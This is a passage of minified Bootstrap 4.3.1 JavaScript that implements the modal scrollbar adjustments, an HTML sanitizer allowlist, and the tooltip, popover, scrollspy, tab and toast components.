							var o = function() {
								n._removeBackdrop(), e && e()
							};
							if (t(this._element).hasClass(qe)) {
								var a = l.getTransitionDurationFromElement(this._backdrop);
								t(this._backdrop).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
							} else o()
						} else e && e()
					}, n._adjustDialog = function() {
						var e = this._element.scrollHeight > document.documentElement.clientHeight;
						!this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing &&
							!e && (this._element.style.paddingRight = this._scrollbarWidth + "px")
					}, n._resetAdjustments = function() {
						this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
					}, n._checkScrollbar = function() {
						var e = document.body.getBoundingClientRect();
						this._isBodyOverflowing = e.left + e.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()
					}, n._setScrollbar = function() {
						var e = this;
						if (this._isBodyOverflowing) {
							var n = [].slice.call(document.querySelectorAll(Ue.FIXED_CONTENT)),
								r = [].slice.call(document.querySelectorAll(Ue.STICKY_CONTENT));
							t(n).each(function(n, r) {
								var i = r.style.paddingRight,
									o = t(r).css("padding-right");
								t(r).data("padding-right", i).css("padding-right", parseFloat(o) + e._scrollbarWidth + "px")
							}), t(r).each(function(n, r) {
								var i = r.style.marginRight,
									o = t(r).css("margin-right");
								t(r).data("margin-right", i).css("margin-right", parseFloat(o) - e._scrollbarWidth + "px")
							});
							var i = document.body.style.paddingRight,
								o = t(document.body).css("padding-right");
							t(document.body).data("padding-right", i).css("padding-right", parseFloat(o) + this._scrollbarWidth + "px")
						}
						t(document.body).addClass(Fe)
					}, n._resetScrollbar = function() {
						var e = [].slice.call(document.querySelectorAll(Ue.FIXED_CONTENT));
						t(e).each(function(e, n) {
							var r = t(n).data("padding-right");
							t(n).removeData("padding-right"), n.style.paddingRight = r || ""
						});
						var n = [].slice.call(document.querySelectorAll("" + Ue.STICKY_CONTENT));
						t(n).each(function(e, n) {
							var r = t(n).data("margin-right");
							void 0 !== r && t(n).css("margin-right", r).removeData("margin-right")
						});
						var r = t(document.body).data("padding-right");
						t(document.body).removeData("padding-right"), document.body.style.paddingRight = r || ""
					}, n._getScrollbarWidth = function() {
						var e = document.createElement("div");
						e.className = Me, document.body.appendChild(e);
						var t = e.getBoundingClientRect().width - e.clientWidth;
						return document.body.removeChild(e), t
					}, e._jQueryInterface = function(n, r) {
						return this.each(function() {
							var i = t(this).data("bs.modal"),
								o = a({}, je, t(this).data(), "object" == typeof n && n ? n : {});
							if (i || (i = new e(this, o), t(this).data("bs.modal", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n](r)
							} else o.show && i.show(r)
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return je
						}
					}]), e
				}();
			t(document).on(Pe.CLICK_DATA_API, Ue.DATA_TOGGLE, function(e) {
				var n, r = this,
					i = l.getSelectorFromElement(this);
				i && (n = document.querySelector(i));
				var o = t(n).data("bs.modal") ? "toggle" : a({}, t(n).data(), t(this).data());
				"A" !== this.tagName && "AREA" !== this.tagName || e.preventDefault();
				var s = t(n).one(Pe.SHOW, function(e) {
					e.isDefaultPrevented() || s.one(Pe.HIDDEN, function() {
						t(r).is(":visible") && r.focus()
					})
				});
				Be._jQueryInterface.call(t(n), o, this)
			}), t.fn.modal = Be._jQueryInterface, t.fn.modal.Constructor = Be, t.fn.modal.noConflict = function() {
				return t.fn.modal = ke, Be._jQueryInterface
			};
			var $e = ["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"],
				ze = {
					"*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
					a: ["target", "href", "title", "rel"],
					area: [],
					b: [],
					br: [],
					col: [],
					code: [],
					div: [],
					em: [],
					hr: [],
					h1: [],
					h2: [],
					h3: [],
					h4: [],
					h5: [],
					h6: [],
					i: [],
					img: ["src", "alt", "title", "width", "height"],
					li: [],
					ol: [],
					p: [],
					pre: [],
					s: [],
					small: [],
					span: [],
					sub: [],
					sup: [],
					strong: [],
					u: [],
					ul: []
				},
				Ke = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,
				Ve =
				/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;

			function Qe(e, t, n) {
				if (0 === e.length) return e;
				if (n && "function" == typeof n) return n(e);
				for (var r = (new window.DOMParser).parseFromString(e, "text/html"), i = Object.keys(t), o = [].slice.call(r.body
						.querySelectorAll("*")), a = function(e, n) {
						var r = o[e],
							a = r.nodeName.toLowerCase();
						if (-1 === i.indexOf(r.nodeName.toLowerCase())) return r.parentNode.removeChild(r), "continue";
						var s = [].slice.call(r.attributes),
							u = [].concat(t["*"] || [], t[a] || []);
						s.forEach(function(e) {
							(function(e, t) {
								var n = e.nodeName.toLowerCase();
								if (-1 !== t.indexOf(n)) return -1 === $e.indexOf(n) || Boolean(e.nodeValue.match(Ke) || e.nodeValue.match(
									Ve));
								for (var r = t.filter(function(e) {
										return e instanceof RegExp
									}), i = 0, o = r.length; i < o; i++)
									if (n.match(r[i])) return !0;
								return !1
							})(e, u) || r.removeAttribute(e.nodeName)
						})
					}, s = 0, u = o.length; s < u; s++) a(s);
				return r.body.innerHTML
			}
			var Ye = "tooltip",
				Ge = t.fn.tooltip,
				Xe = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
				Ze = ["sanitize", "whiteList", "sanitizeFn"],
				Je = {
					animation: "boolean",
					template: "string",
					title: "(string|element|function)",
					trigger: "string",
					delay: "(number|object)",
					html: "boolean",
					selector: "(string|boolean)",
					placement: "(string|function)",
					offset: "(number|string|function)",
					container: "(string|element|boolean)",
					fallbackPlacement: "(string|array)",
					boundary: "(string|element)",
					sanitize: "boolean",
					sanitizeFn: "(null|function)",
					whiteList: "object"
				},
				et = {
					AUTO: "auto",
					TOP: "top",
					RIGHT: "right",
					BOTTOM: "bottom",
					LEFT: "left"
				},
				tt = {
					animation: !0,
					template: '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',
					trigger: "hover focus",
					title: "",
					delay: 0,
					html: !1,
					selector: !1,
					placement: "top",
					offset: 0,
					container: !1,
					fallbackPlacement: "flip",
					boundary: "scrollParent",
					sanitize: !0,
					sanitizeFn: null,
					whiteList: ze
				},
				nt = "show",
				rt = "out",
				it = {
					HIDE: "hide.bs.tooltip",
					HIDDEN: "hidden.bs.tooltip",
					SHOW: "show.bs.tooltip",
					SHOWN: "shown.bs.tooltip",
					INSERTED: "inserted.bs.tooltip",
					CLICK: "click.bs.tooltip",
					FOCUSIN: "focusin.bs.tooltip",
					FOCUSOUT: "focusout.bs.tooltip",
					MOUSEENTER: "mouseenter.bs.tooltip",
					MOUSELEAVE: "mouseleave.bs.tooltip"
				},
				ot = "fade",
				at = "show",
				st = ".tooltip-inner",
				ut = ".arrow",
				lt = "hover",
				ct = "focus",
				ft = "click",
				ht = "manual",
				dt = function() {
					function e(e, t) {
						if (void 0 === n) throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");
						this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null,
							this.element = e, this.config = this._getConfig(t), this.tip = null, this._setListeners()
					}
					var r = e.prototype;
					return r.enable = function() {
						this._isEnabled = !0
					}, r.disable = function() {
						this._isEnabled = !1
					}, r.toggleEnabled = function() {
						this._isEnabled = !this._isEnabled
					}, r.toggle = function(e) {
						if (this._isEnabled)
							if (e) {
								var n = this.constructor.DATA_KEY,
									r = t(e.currentTarget).data(n);
								r || (r = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(n, r)),
									r._activeTrigger.click = !r._activeTrigger.click, r._isWithActiveTrigger() ? r._enter(null, r) : r._leave(
										null, r)
							} else {
								if (t(this.getTipElement()).hasClass(at)) return void this._leave(null, this);
								this._enter(null, this)
							}
					}, r.dispose = function() {
						clearTimeout(this._timeout), t.removeData(this.element, this.constructor.DATA_KEY), t(this.element).off(this.constructor
								.EVENT_KEY), t(this.element).closest(".modal").off("hide.bs.modal"), this.tip && t(this.tip).remove(), this
							._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, null !== this
							._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip =
							null
					}, r.show = function() {
						var e = this;
						if ("none" === t(this.element).css("display")) throw new Error("Please use show on visible elements");
						var r = t.Event(this.constructor.Event.SHOW);
						if (this.isWithContent() && this._isEnabled) {
							t(this.element).trigger(r);
							var i = l.findShadowRoot(this.element),
								o = t.contains(null !== i ? i : this.element.ownerDocument.documentElement, this.element);
							if (r.isDefaultPrevented() || !o) return;
							var a = this.getTipElement(),
								s = l.getUID(this.constructor.NAME);
							a.setAttribute("id", s), this.element.setAttribute("aria-describedby", s), this.setContent(), this.config.animation &&
								t(a).addClass(ot);
							var u = "function" == typeof this.config.placement ? this.config.placement.call(this, a, this.element) :
								this.config.placement,
								c = this._getAttachment(u);
							this.addAttachmentClass(c);
							var f = this._getContainer();
							t(a).data(this.constructor.DATA_KEY, this), t.contains(this.element.ownerDocument.documentElement, this.tip) ||
								t(a).appendTo(f), t(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new n(this.element,
									a, {
										placement: c,
										modifiers: {
											offset: this._getOffset(),
											flip: {
												behavior: this.config.fallbackPlacement
											},
											arrow: {
												element: ut
											},
											preventOverflow: {
												boundariesElement: this.config.boundary
											}
										},
										onCreate: function(t) {
											t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t)
										},
										onUpdate: function(t) {
											return e._handlePopperPlacementChange(t)
										}
									}), t(a).addClass(at), "ontouchstart" in document.documentElement && t(document.body).children().on(
									"mouseover", null, t.noop);
							var h = function() {
								e.config.animation && e._fixTransition();
								var n = e._hoverState;
								e._hoverState = null, t(e.element).trigger(e.constructor.Event.SHOWN), n === rt && e._leave(null, e)
							};
							if (t(this.tip).hasClass(ot)) {
								var d = l.getTransitionDurationFromElement(this.tip);
								t(this.tip).one(l.TRANSITION_END, h).emulateTransitionEnd(d)
							} else h()
						}
					}, r.hide = function(e) {
						var n = this,
							r = this.getTipElement(),
							i = t.Event(this.constructor.Event.HIDE),
							o = function() {
								n._hoverState !== nt && r.parentNode && r.parentNode.removeChild(r), n._cleanTipClass(), n.element.removeAttribute(
										"aria-describedby"), t(n.element).trigger(n.constructor.Event.HIDDEN), null !== n._popper && n._popper.destroy(),
									e && e()
							};
						if (t(this.element).trigger(i), !i.isDefaultPrevented()) {
							if (t(r).removeClass(at), "ontouchstart" in document.documentElement && t(document.body).children().off(
									"mouseover", null, t.noop), this._activeTrigger[ft] = !1, this._activeTrigger[ct] = !1, this._activeTrigger[
									lt] = !1, t(this.tip).hasClass(ot)) {
								var a = l.getTransitionDurationFromElement(r);
								t(r).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
							} else o();
							this._hoverState = ""
						}
					}, r.update = function() {
						null !== this._popper && this._popper.scheduleUpdate()
					}, r.isWithContent = function() {
						return Boolean(this.getTitle())
					}, r.addAttachmentClass = function(e) {
						t(this.getTipElement()).addClass("bs-tooltip-" + e)
					}, r.getTipElement = function() {
						return this.tip = this.tip || t(this.config.template)[0], this.tip
					}, r.setContent = function() {
						var e = this.getTipElement();
						this.setElementContent(t(e.querySelectorAll(st)), this.getTitle()), t(e).removeClass(ot + " " + at)
					}, r.setElementContent = function(e, n) {
						"object" != typeof n || !n.nodeType && !n.jquery ? this.config.html ? (this.config.sanitize && (n = Qe(n,
							this.config.whiteList, this.config.sanitizeFn)), e.html(n)) : e.text(n) : this.config.html ? t(n).parent().is(
							e) || e.empty().append(n) : e.text(t(n).text())
					}, r.getTitle = function() {
						var e = this.element.getAttribute("data-original-title");
						return e || (e = "function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title),
							e
					}, r._getOffset = function() {
						var e = this,
							t = {};
						return "function" == typeof this.config.offset ? t.fn = function(t) {
							return t.offsets = a({}, t.offsets, e.config.offset(t.offsets, e.element) || {}), t
						} : t.offset = this.config.offset, t
					}, r._getContainer = function() {
						return !1 === this.config.container ? document.body : l.isElement(this.config.container) ? t(this.config.container) :
							t(document).find(this.config.container)
					}, r._getAttachment = function(e) {
						return et[e.toUpperCase()]
					}, r._setListeners = function() {
						var e = this;
						this.config.trigger.split(" ").forEach(function(n) {
							if ("click" === n) t(e.element).on(e.constructor.Event.CLICK, e.config.selector, function(t) {
								return e.toggle(t)
							});
							else if (n !== ht) {
								var r = n === lt ? e.constructor.Event.MOUSEENTER : e.constructor.Event.FOCUSIN,
									i = n === lt ? e.constructor.Event.MOUSELEAVE : e.constructor.Event.FOCUSOUT;
								t(e.element).on(r, e.config.selector, function(t) {
									return e._enter(t)
								}).on(i, e.config.selector, function(t) {
									return e._leave(t)
								})
							}
						}), t(this.element).closest(".modal").on("hide.bs.modal", function() {
							e.element && e.hide()
						}), this.config.selector ? this.config = a({}, this.config, {
							trigger: "manual",
							selector: ""
						}) : this._fixTitle()
					}, r._fixTitle = function() {
						var e = typeof this.element.getAttribute("data-original-title");
						(this.element.getAttribute("title") || "string" !== e) && (this.element.setAttribute("data-original-title",
							this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))
					}, r._enter = function(e, n) {
						var r = this.constructor.DATA_KEY;
						(n = n || t(e.currentTarget).data(r)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()),
							t(e.currentTarget).data(r, n)), e && (n._activeTrigger["focusin" === e.type ? ct : lt] = !0), t(n.getTipElement())
							.hasClass(at) || n._hoverState === nt ? n._hoverState = nt : (clearTimeout(n._timeout), n._hoverState = nt,
								n.config.delay && n.config.delay.show ? n._timeout = setTimeout(function() {
									n._hoverState === nt && n.show()
								}, n.config.delay.show) : n.show())
					}, r._leave = function(e, n) {
						var r = this.constructor.DATA_KEY;
						(n = n || t(e.currentTarget).data(r)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()),
							t(e.currentTarget).data(r, n)), e && (n._activeTrigger["focusout" === e.type ? ct : lt] = !1), n._isWithActiveTrigger() ||
							(clearTimeout(n._timeout), n._hoverState = rt, n.config.delay && n.config.delay.hide ? n._timeout =
								setTimeout(function() {
									n._hoverState === rt && n.hide()
								}, n.config.delay.hide) : n.hide())
					}, r._isWithActiveTrigger = function() {
						for (var e in this._activeTrigger)
							if (this._activeTrigger[e]) return !0;
						return !1
					}, r._getConfig = function(e) {
						var n = t(this.element).data();
						return Object.keys(n).forEach(function(e) {
								-1 !== Ze.indexOf(e) && delete n[e]
							}), "number" == typeof(e = a({}, this.constructor.Default, n, "object" == typeof e && e ? e : {})).delay &&
							(e.delay = {
								show: e.delay,
								hide: e.delay
							}), "number" == typeof e.title && (e.title = e.title.toString()), "number" == typeof e.content && (e.content =
								e.content.toString()), l.typeCheckConfig(Ye, e, this.constructor.DefaultType), e.sanitize && (e.template =
								Qe(e.template, e.whiteList, e.sanitizeFn)), e
					}, r._getDelegateConfig = function() {
						var e = {};
						if (this.config)
							for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (e[t] = this.config[t]);
						return e
					}, r._cleanTipClass = function() {
						var e = t(this.getTipElement()),
							n = e.attr("class").match(Xe);
						null !== n && n.length && e.removeClass(n.join(""))
					}, r._handlePopperPlacementChange = function(e) {
						var t = e.instance;
						this.tip = t.popper, this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(e.placement))
					}, r._fixTransition = function() {
						var e = this.getTipElement(),
							n = this.config.animation;
						null === e.getAttribute("x-placement") && (t(e).removeClass(ot), this.config.animation = !1, this.hide(),
							this.show(), this.config.animation = n)
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.tooltip"),
								i = "object" == typeof n && n;
							if ((r || !/dispose|hide/.test(n)) && (r || (r = new e(this, i), t(this).data("bs.tooltip", r)), "string" ==
									typeof n)) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return tt
						}
					}, {
						key: "NAME",
						get: function() {
							return Ye
						}
					}, {
						key: "DATA_KEY",
						get: function() {
							return "bs.tooltip"
						}
					}, {
						key: "Event",
						get: function() {
							return it
						}
					}, {
						key: "EVENT_KEY",
						get: function() {
							return ".bs.tooltip"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return Je
						}
					}]), e
				}();
			t.fn.tooltip = dt._jQueryInterface, t.fn.tooltip.Constructor = dt, t.fn.tooltip.noConflict = function() {
				return t.fn.tooltip = Ge, dt._jQueryInterface
			};
			var pt = "popover",
				gt = t.fn.popover,
				vt = new RegExp("(^|\\s)bs-popover\\S+", "g"),
				mt = a({}, dt.Default, {
					placement: "right",
					trigger: "click",
					content: "",
					template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
				}),
				yt = a({}, dt.DefaultType, {
					content: "(string|element|function)"
				}),
				_t = "fade",
				bt = "show",
				wt = ".popover-header",
				Et = ".popover-body",
				Tt = {
					HIDE: "hide.bs.popover",
					HIDDEN: "hidden.bs.popover",
					SHOW: "show.bs.popover",
					SHOWN: "shown.bs.popover",
					INSERTED: "inserted.bs.popover",
					CLICK: "click.bs.popover",
					FOCUSIN: "focusin.bs.popover",
					FOCUSOUT: "focusout.bs.popover",
					MOUSEENTER: "mouseenter.bs.popover",
					MOUSELEAVE: "mouseleave.bs.popover"
				},
				xt = function(e) {
					var n, r;

					function o() {
						return e.apply(this, arguments) || this
					}
					r = e, (n = o).prototype = Object.create(r.prototype), n.prototype.constructor = n, n.__proto__ = r;
					var a = o.prototype;
					return a.isWithContent = function() {
						return this.getTitle() || this._getContent()
					}, a.addAttachmentClass = function(e) {
						t(this.getTipElement()).addClass("bs-popover-" + e)
					}, a.getTipElement = function() {
						return this.tip = this.tip || t(this.config.template)[0], this.tip
					}, a.setContent = function() {
						var e = t(this.getTipElement());
						this.setElementContent(e.find(wt), this.getTitle());
						var n = this._getContent();
						"function" == typeof n && (n = n.call(this.element)), this.setElementContent(e.find(Et), n), e.removeClass(_t +
							" " + bt)
					}, a._getContent = function() {
						return this.element.getAttribute("data-content") || this.config.content
					}, a._cleanTipClass = function() {
						var e = t(this.getTipElement()),
							n = e.attr("class").match(vt);
						null !== n && n.length > 0 && e.removeClass(n.join(""))
					}, o._jQueryInterface = function(e) {
						return this.each(function() {
							var n = t(this).data("bs.popover"),
								r = "object" == typeof e ? e : null;
							if ((n || !/dispose|hide/.test(e)) && (n || (n = new o(this, r), t(this).data("bs.popover", n)), "string" ==
									typeof e)) {
								if (void 0 === n[e]) throw new TypeError('No method named "' + e + '"');
								n[e]()
							}
						})
					}, i(o, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return mt
						}
					}, {
						key: "NAME",
						get: function() {
							return pt
						}
					}, {
						key: "DATA_KEY",
						get: function() {
							return "bs.popover"
						}
					}, {
						key: "Event",
						get: function() {
							return Tt
						}
					}, {
						key: "EVENT_KEY",
						get: function() {
							return ".bs.popover"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return yt
						}
					}]), o
				}(dt);
			t.fn.popover = xt._jQueryInterface, t.fn.popover.Constructor = xt, t.fn.popover.noConflict = function() {
				return t.fn.popover = gt, xt._jQueryInterface
			};
			var Ct = "scrollspy",
				St = t.fn[Ct],
				At = {
					offset: 10,
					method: "auto",
					target: ""
				},
				Dt = {
					offset: "number",
					method: "string",
					target: "(string|element)"
				},
				It = {
					ACTIVATE: "activate.bs.scrollspy",
					SCROLL: "scroll.bs.scrollspy",
					LOAD_DATA_API: "load.bs.scrollspy.data-api"
				},
				Nt = "dropdown-item",
				Ot = "active",
				kt = {
					DATA_SPY: '[data-spy="scroll"]',
					ACTIVE: ".active",
					NAV_LIST_GROUP: ".nav, .list-group",
					NAV_LINKS: ".nav-link",
					NAV_ITEMS: ".nav-item",
					LIST_ITEMS: ".list-group-item",
					DROPDOWN: ".dropdown",
					DROPDOWN_ITEMS: ".dropdown-item",
					DROPDOWN_TOGGLE: ".dropdown-toggle"
				},
				jt = "offset",
				Lt = "position",
				Pt = function() {
					function e(e, n) {
						var r = this;
						this._element = e, this._scrollElement = "BODY" === e.tagName ? window : e, this._config = this._getConfig(n),
							this._selector = this._config.target + " " + kt.NAV_LINKS + "," + this._config.target + " " + kt.LIST_ITEMS +
							"," + this._config.target + " " + kt.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget =
							null, this._scrollHeight = 0, t(this._scrollElement).on(It.SCROLL, function(e) {
								return r._process(e)
							}), this.refresh(), this._process()
					}
					var n = e.prototype;
					return n.refresh = function() {
						var e = this,
							n = this._scrollElement === this._scrollElement.window ? jt : Lt,
							r = "auto" === this._config.method ? n : this._config.method,
							i = r === Lt ? this._getScrollTop() : 0;
						this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), [].slice.call(document.querySelectorAll(
							this._selector)).map(function(e) {
							var n, o = l.getSelectorFromElement(e);
							if (o && (n = document.querySelector(o)), n) {
								var a = n.getBoundingClientRect();
								if (a.width || a.height) return [t(n)[r]().top + i, o]
							}
							return null
						}).filter(function(e) {
							return e
						}).sort(function(e, t) {
							return e[0] - t[0]
						}).forEach(function(t) {
							e._offsets.push(t[0]), e._targets.push(t[1])
						})
					}, n.dispose = function() {
						t.removeData(this._element, "bs.scrollspy"), t(this._scrollElement).off(".bs.scrollspy"), this._element =
							null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets =
							null, this._activeTarget = null, this._scrollHeight = null
					}, n._getConfig = function(e) {
						if ("string" != typeof(e = a({}, At, "object" == typeof e && e ? e : {})).target) {
							var n = t(e.target).attr("id");
							n || (n = l.getUID(Ct), t(e.target).attr("id", n)), e.target = "#" + n
						}
						return l.typeCheckConfig(Ct, e, Dt), e
					}, n._getScrollTop = function() {
						return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop
					}, n._getScrollHeight = function() {
						return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
					}, n._getOffsetHeight = function() {
						return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height
					}, n._process = function() {
						var e = this._getScrollTop() + this._config.offset,
							t = this._getScrollHeight(),
							n = this._config.offset + t - this._getOffsetHeight();
						if (this._scrollHeight !== t && this.refresh(), e >= n) {
							var r = this._targets[this._targets.length - 1];
							this._activeTarget !== r && this._activate(r)
						} else {
							if (this._activeTarget && e < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null,
								void this._clear();
							for (var i = this._offsets.length; i--;) {
								this._activeTarget !== this._targets[i] && e >= this._offsets[i] && (void 0 === this._offsets[i + 1] || e <
									this._offsets[i + 1]) && this._activate(this._targets[i])
							}
						}
					}, n._activate = function(e) {
						this._activeTarget = e, this._clear();
						var n = this._selector.split(",").map(function(t) {
								return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]'
							}),
							r = t([].slice.call(document.querySelectorAll(n.join(","))));
						r.hasClass(Nt) ? (r.closest(kt.DROPDOWN).find(kt.DROPDOWN_TOGGLE).addClass(Ot), r.addClass(Ot)) : (r.addClass(
								Ot), r.parents(kt.NAV_LIST_GROUP).prev(kt.NAV_LINKS + ", " + kt.LIST_ITEMS).addClass(Ot), r.parents(kt.NAV_LIST_GROUP)
							.prev(kt.NAV_ITEMS).children(kt.NAV_LINKS).addClass(Ot)), t(this._scrollElement).trigger(It.ACTIVATE, {
							relatedTarget: e
						})
					}, n._clear = function() {
						[].slice.call(document.querySelectorAll(this._selector)).filter(function(e) {
							return e.classList.contains(Ot)
						}).forEach(function(e) {
							return e.classList.remove(Ot)
						})
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.scrollspy");
							if (r || (r = new e(this, "object" == typeof n && n), t(this).data("bs.scrollspy", r)), "string" == typeof n) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return At
						}
					}]), e
				}();
			t(window).on(It.LOAD_DATA_API, function() {
				for (var e = [].slice.call(document.querySelectorAll(kt.DATA_SPY)), n = e.length; n--;) {
					var r = t(e[n]);
					Pt._jQueryInterface.call(r, r.data())
				}
			}), t.fn[Ct] = Pt._jQueryInterface, t.fn[Ct].Constructor = Pt, t.fn[Ct].noConflict = function() {
				return t.fn[Ct] = St, Pt._jQueryInterface
			};
			var Rt = t.fn.tab,
				Mt = {
					HIDE: "hide.bs.tab",
					HIDDEN: "hidden.bs.tab",
					SHOW: "show.bs.tab",
					SHOWN: "shown.bs.tab",
					CLICK_DATA_API: "click.bs.tab.data-api"
				},
				Ht = "dropdown-menu",
				Ft = "active",
				qt = "disabled",
				Wt = "fade",
				Ut = "show",
				Bt = ".dropdown",
				$t = ".nav, .list-group",
				zt = ".active",
				Kt = "> li > .active",
				Vt = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
				Qt = ".dropdown-toggle",
				Yt = "> .dropdown-menu .active",
				Gt = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.show = function() {
						var e = this;
						if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && t(this._element)
								.hasClass(Ft) || t(this._element).hasClass(qt))) {
							var n, r, i = t(this._element).closest($t)[0],
								o = l.getSelectorFromElement(this._element);
							if (i) {
								var a = "UL" === i.nodeName || "OL" === i.nodeName ? Kt : zt;
								r = (r = t.makeArray(t(i).find(a)))[r.length - 1]
							}
							var s = t.Event(Mt.HIDE, {
									relatedTarget: this._element
								}),
								u = t.Event(Mt.SHOW, {
									relatedTarget: r
								});
							if (r && t(r).trigger(s), t(this._element).trigger(u), !u.isDefaultPrevented() && !s.isDefaultPrevented()) {
								o && (n = document.querySelector(o)), this._activate(this._element, i);
								var c = function() {
									var n = t.Event(Mt.HIDDEN, {
											relatedTarget: e._element
										}),
										i = t.Event(Mt.SHOWN, {
											relatedTarget: r
										});
									t(r).trigger(n), t(e._element).trigger(i)
								};
								n ? this._activate(n, n.parentNode, c) : c()
							}
						}
					}, n.dispose = function() {
						t.removeData(this._element, "bs.tab"), this._element = null
					}, n._activate = function(e, n, r) {
						var i = this,
							o = (!n || "UL" !== n.nodeName && "OL" !== n.nodeName ? t(n).children(zt) : t(n).find(Kt))[0],
							a = r && o && t(o).hasClass(Wt),
							s = function() {
								return i._transitionComplete(e, o, r)
							};
						if (o && a) {
							var u = l.getTransitionDurationFromElement(o);
							t(o).removeClass(Ut).one(l.TRANSITION_END, s).emulateTransitionEnd(u)
						} else s()
					}, n._transitionComplete = function(e, n, r) {
						if (n) {
							t(n).removeClass(Ft);
							var i = t(n.parentNode).find(Yt)[0];
							i && t(i).removeClass(Ft), "tab" === n.getAttribute("role") && n.setAttribute("aria-selected", !1)
						}
						if (t(e).addClass(Ft), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), l.reflow(e),
							e.classList.contains(Wt) && e.classList.add(Ut), e.parentNode && t(e.parentNode).hasClass(Ht)) {
							var o = t(e).closest(Bt)[0];
							if (o) {
								var a = [].slice.call(o.querySelectorAll(Qt));
								t(a).addClass(Ft)
							}
							e.setAttribute("aria-expanded", !0)
						}
						r && r()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.tab");
							if (i || (i = new e(this), r.data("bs.tab", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(Mt.CLICK_DATA_API, Vt, function(e) {
				e.preventDefault(), Gt._jQueryInterface.call(t(this), "show")
			}), t.fn.tab = Gt._jQueryInterface, t.fn.tab.Constructor = Gt, t.fn.tab.noConflict = function() {
				return t.fn.tab = Rt, Gt._jQueryInterface
			};
			var Xt = t.fn.toast,
				Zt = {
					CLICK_DISMISS: "click.dismiss.bs.toast",
					HIDE: "hide.bs.toast",
					HIDDEN: "hidden.bs.toast",
					SHOW: "show.bs.toast",
					SHOWN: "shown.bs.toast"
				},
				Jt = "fade",
				en = "hide",
				tn = "show",
				nn = "showing",
				rn = {
					animation: "boolean",
					autohide: "boolean",
					delay: "number"
				},
				on = {
					animation: !0,
					autohide: !0,
					delay: 500
				},
				an = '[data-dismiss="toast"]',
				sn = function() {
					function e(e, t) {
						this._element = e, this._config = this._getConfig(t), this._timeout = null, this._setListeners()
					}
					var n = e.prototype;
					return n.show = function() {
						var e = this;
						t(this._element).trigger(Zt.SHOW), this._config.animation && this._element.classList.add(Jt);
						var n = function() {
							e._element.classList.remove(nn), e._element.classList.add(tn), t(e._element).trigger(Zt.SHOWN), e._config.autohide &&
								e.hide()
						};
						if (this._element.classList.remove(en), this._element.classList.add(nn), this._config.animation) {
							var r = l.getTransitionDurationFromElement(this._element);
							t(this._element).one(l.TRANSITION_END, n).emulateTransitionEnd(r)
						} else n()
					}, n.hide = function(e) {
						var n = this;
						this._element.classList.contains(tn) && (t(this._element).trigger(Zt.HIDE), e ? this._close() : this._timeout =
							setTimeout(function() {
								n._close()
							}, this._config.delay))
					}, n.dispose = function() {
